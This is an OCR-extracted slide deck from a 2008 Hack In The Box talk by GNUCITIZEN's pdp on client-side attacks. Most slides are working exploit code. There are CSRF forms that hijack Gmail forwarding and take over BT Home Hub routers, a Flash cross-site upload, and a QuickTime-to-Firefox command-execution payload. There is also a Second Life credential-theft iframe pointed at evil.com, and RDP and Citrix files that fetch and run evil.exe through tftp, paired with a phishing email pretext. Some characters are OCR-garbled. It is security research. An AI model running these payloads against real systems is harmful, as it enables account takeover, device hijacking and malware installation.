

## HACK IN THE BOX DUBAI 2008



TBSecConf2008 DEEP KNOWLEDGE SECURITY CONFERENCE 14TH - 17TH APRIL 2008 - UNITED ARAB EMIRATES

## pdp

information security researcher, hacker, founder of GNUCITIZEN



## GNUOTIZEN Cutting-edge Think Tank

## ABOUT GNUCITIZEN

- **Think tank** 
	- Research
	- Training
- Ethical Hacker Outfit
	- Responsible disclosure
	- We have nothing to hide
- Tiger Team
	- The only active Tiger Team in UK.
	- Proud to have some of the best pros in our team.

## **OTHERS**

- Hakiri
	- Hacker Lifestyle
- Spin Hunters
	- Social Hacking Research House

## CLIENT-SIDE SECURITY

Overview of various Client-Side Hacking Tricks and Techniques

## **OBJECTIVES**

- I was planning to...
	- Research Design Issues.
	- Innovate.
	- Mix & Match Ideas.
- I am not a bug hunter, therefore...
	- Concentrate on the practicalities.
	- Look for things I could use in my work.
	- Have fun.

## CLIENTS & SERVERS

#### **• Symbiosis**

- Clients & Servers are in a constant interaction.
- This interaction comes in various forms.
- Their security model is shared.







#### • Via a CSRF Redirection Utility

```
 http://www.gnucitizen.org/util/csrf
  ? method=POST& enctype=multipart/form-data
  \sigma action=https\sqrt[3]{3}A//mail.google.com/mail/h/ewt1jmuj4ddv/%3Fv%3Dprf
  &cf2_emc=true
  &cf2_email=evilinbox@mailinator.com
  &cf1_from
  &cf1<sup>-</sup>to
  &cf1subj
  &cf1<sup>has</sup>
  &cf1_hasnot
  &cf1<sup>-</sup>attach=true
  &\text{tfi}\overline{\&s}=z
  &irf=on&nvp_bu_cftb=Create%20Filter
```
### **• HTML Code**

```
\bullet \lthtml>
  <body>
  <form name="form" method="POST" enctype="multipart/form-data"
  action="https://mail.google.com/mail/h/ewt1jmuj4ddv/?v=prf">
  <input type="hidden" name="cf2_emc" value="true"/>
  <input type="hidden" name="cf2_email"
  value="evilinbox@mailinator.com"/>
  <input type="hidden" name="cf1_from" value=""/>
  <input type="hidden" name="cf1_to" value=""/>
  <input type="hidden" name="cf1_subj" value=""/>
  <input type="hidden" name="cf1_has" value=""/><input type="hidden"
  name="cf1_hasnot" value=""/>
  \langleinput type="hidden" name="cf1 attach" value="true"/>
  \leqinput type="hidden" name="tfi\overline{ } value=""/>
  <input type="hidden" name="s" value="z"/>
  <input type="hidden" name="irf" value="on"/>
  <input type="hidden" name="nvp_bu_cftb" value="Create Filter"/>
  </form>
  <script>form.submit()</script>
  </body>
  \langle/html\rangle
```
## SOMEONE GOT HACKED

It is unfortunate, but it gives us a good case study!

## PWNING BT HOME HUB

#### Enable Remote Assistance

```
\cdot \langlehtml>
  \langle!-- ras.html -->
  <head></head>
  <body>
  <form name='raccess'
  action='http://192.168.1.254/cgi/b/ras//?ce=1&be=1&l0=5&l1=5'
  method='post'>
  <input type='hidden' name='0' value='31'>
  <input type='hidden' name='1' value=''>
  <input type='hidden' name='30' value='12345678'>
  <!-- <input type='submit' value="own it!"> -->
  \langle form\rangle<script>document.raccess.submit();</script>
  </body>
  \langle/html\rangle
```
## PWNING BT HOME HUB

#### Disable Wireless Connectivity

```
\cdot <html>
  <body>
  <!-- disable_wifi_interface.html -->
  < ! --POST /cqi/b/ wli /cfg/?ce=1&be=1&l0=4&l1=0&name= HTTP/1.1
      0=10&1=\&32=\&33=\&34=2&35=1&45=11&47=1--<form action="http://192.168.1.254/cgi/b/ wli /cfg//"
  method="post">
  <input type="hidden" name="0" value="10">
  <input type="hidden" name="1" value="">
  <input type="hidden" name="32" value="">
  <input type="hidden" name="33" value="">
  <input type="hidden" name="34" value="2">
  <input type="hidden" name="35" value="1">
  <input type="hidden" name="45" value="11">
  <input type="hidden" name="47" value="1">
  \langle/form\rangle<script>document.forms[0].submit();</script>
  </body>
  \langle/html\rangle
```
## PWNING BT HOME HUB

- Call Jacking
	- POST http://api.home/cgi/b/ voip /stats//?ce=1&be=0&10=-1&l1=-1&name=

0=30&1=**00390669893461**

• Is that the Vatican number?



## PWNED!!!



## CROSS-SITE FILE UPLOAD ATTACKS

#### • The Flash Method

```
 <mx:Application xmlns:mx="http://www.adobe.com/2006/mxml"
 creationComplete="onAppInit()">
         <mx:Script>
                 \bar{e}/* by Petko D. Petkov; pdp
                  * GNUCITIZEN
                  **/
                 import flash.net.*;
                 private function onAppInit():void
                         var r:URLRequest = new
URLRequest('http://victim.com/upload.php');
                         r.method = 'POST';
                         r.data = unescape('-----------------------------
109092118919201%0D%0AContent-Disposition%3A form-data%3B name%3D%22file%22%3B
 filename%3D%22gc.txt%22%0D%0AContent-Type%3A text%2Fplain%0D%0A%0D%0AHi from
 GNUCITIZEN%21%0D%0A-----------------------------109092118919201%0D%0AContent-
 Disposition%3A form-data%3B name%3D%22submit%22%0D%0A%0D%0ASubmit
 Query%0D%0A-----------------------------109092118919201--%0A');
                        r.contentType = 'multipart/form-data;
boundary=---------------------------109092118919201';
                        navigateToURL(r, ' self');
         </mx:Script>
 </mx:Application>
```
## CROSS-SITE FILE UPLOAD ATTACKS

- The FORM Method
	- <form method="post" action="http://kuza55.awardspace.com/files.php" enctype="multipart/form-data"> <textarea name='file"; filename="filename.ext Content-Type: text/plain; '>Arbitrary File Contents</textarea> <input type="submit" value='Send "File"' />  $\langle$ /form $\rangle$
- by kuza55
- Opera doesn't like it!

## QUICKTIME PWNS FIREFOX

#### QuickTime Media Links

 $\cdot$   $\langle$ ?xml version="1.0"> <?quicktime type="application/x-quicktime-media-link"?> <embed src="Sample.mov" autoplay="true"/>

#### • Supported File Extensions

 3g2, 3gp, 3gp2, 3gpp, AMR, aac, adts, aif, aifc, aiff, amc, au, avi, bwf, caf, cdda, cel, flc, fli, gsm, m15, m1a, m1s, m1v, m2a,  $m4a$ ,  $m4b$ ,  $m4p$ ,  $m4v$ ,  $m75$ ,  $mac$ ,  $mov$ ,  $mp2$ ,  $mp3$ ,  $mp4$ ,  $mpa$ ,  $mpeq$ ,  $mpq$ , mpm, mpv, mqv, pct, pic, pict, png, pnt, pntg, qcp, qt, qti, qt

## QUICKTIME PWNS FIREFOX

#### • The Exploit

 $\cdot$   $\langle$ ?xml version="1.0"> <?quicktime type="application/x-quicktime-media-link"?> <embed src="a.mp3" autoplay="true" qtnext="**-chrome javascript:file=Components.classes['@mozilla.org/file/local;1'].cre ateInstance(Components.interfaces.nsILocalFile);file.initWithPath(' c:\\windows\\system32\\calc.exe');process=Components.classes['@mozi lla.org/process/util;1'].createInstance(Components.interfaces.nsIPr ocess);process.init(file);process.run(true,[],0);void(0);**"/>

## QUICKTIME PWNS FIREFOX

- The Exploit
	- qtnext="**-chrome javascript:...**



## IE PWNS SECOND LIFE

- The Exploit
	- <iframe src='**secondlife://" -autologin -loginuri "http://evil.com/sl/recordlogin.php'**></iframe>

## IE PWNS SECOND LIFE

#### Avatar Theft

…

```
• [HTTP_RAW_POST_DATA] => <methodCall>
      <methodName>login to simulator</methodName>
```

```
…
    …
             <member>
                 <name>passwd</name>
                 <value>
                      <string>$1$[MD5 Hash of the password
here]</string>
                 \langle/value>
             </member>
             …
             …
             …
</methodCall>
```
## IE PWNS SECOND LIFE

- …with that
	- $\bullet$  <?php ob\_start(); print\_r(\$GLOBALS); error log(ob get contents(), 0); ob end clean();  $?$



## ALL YOUR AVATARS

ARE BELONG TO US!!!



## CITRIX/RDP COMMAND FIXATION ATTACKS

#### CITRIX ICA

· [WFClient] Version=1 [ApplicationServers] Connection To Citrix Server= [Connection To Citrix Server] InitialProgram=**some command here** Address= *172.16.3.191* ScreenPercent=0

#### Microsoft RDP

 screen mode id:i:1 desktopwidth:i:800 desktopheight:i:600 session bpp:i:16 full address:s:*172.16.3.191* compression:i:1 keyboardhook:i:2 alternate shell:s:**some command here** shell working directory:s:C:\ bitmapcachepersistenable:i:1

## CITRIX/RDP COMMAND FIXATION ATTACKS

#### • The Malicious One

 screen mode id:i:1 desktopwidth:i:800 desktopheight:i:600 session bpp:i:16 full address:s:*172.16.3.191* compression:i:1 keyboardhook:i:2 alternate shell:s:**cmd.exe /C "tftp -i evil.com GET evil.exe evil.exe & evil.exe"** shell working directory:s:C:\ bitmapcachepersistenable:i:1

**Hello John,**

**This is Tim from Tech Department. I was informed that you have some problems with your remote desktop connectivity. I've attached a modified RDP file you can tryout and see if it works. Just double click on the file and login. Your domain credentials should work. Let me know if you have any problems.**

**Tim O'Brian Tech Department**



## CITRIX/RDP COMMAND FIXATION ATTACKS

- The Evil One
	- [WFClient] Version=1

[ApplicationServers] Connection To Citrix Server=

[Connection To Citrix Server] AutoLogonAllowed=On UseLocalUserAndPassword=On InitialProgram=cmd.exe /C "tftp -i evil.com GET evil.exe evil.exe & evil.exe"

```
ScreenPercent=0
CITRIX auto-start
```
#### • In an iFrame

 <iframe src="http://evil.com/path/to/evil.ica"></ iframe>

## CITRIX/RDP COMMAND FIXATION ATTACKS

- but also possible via the ICA ActiveX controller
- requires the CITRIX Neighborhood
- but targets can be bruteforced or guessed

## FIREBUG GOES EVIL

#### • Injection

console.log({'<script>alert("bing!")</script>':'exploit'})

#### Evil Function

- function runFile(f) { var file =  $Components. classes['@mozi] la.org/file/local;1"]$ 
	- .createInstance(Components.interfaces.nsILocalFile);

```
file.initWithPath(f);
```

```
var process =
Components.classes["@mozilla.org/process/util;1"]
                .createInstance(Components.interfaces.nsIProcess);
        process.init(file);
        var argv = Array.prototype.slice.call(arguments, 1);process.run(true, argv, argv.length);
```
## FIREBUG GOES EVIL

#### Payload

